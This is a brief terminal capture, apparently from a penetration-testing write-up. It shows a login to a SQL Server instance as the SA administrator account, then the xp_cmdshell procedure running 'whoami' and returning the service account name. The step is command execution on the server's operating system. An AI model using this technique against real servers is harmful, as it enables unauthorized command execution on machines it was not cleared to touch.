 root@kali:~# mssql-cli -S ePO.test,50781 -U SA
Password:
master> EXEC xp_cmdshell 'whoami';
Time: 0.457s
+-----------------------------+
| output                      |
|-----------------------------|
| nt service\mssql$sqlexpress |
| NULL                        |
+-----------------------------+
(2 rows affected)
master>
ChaBug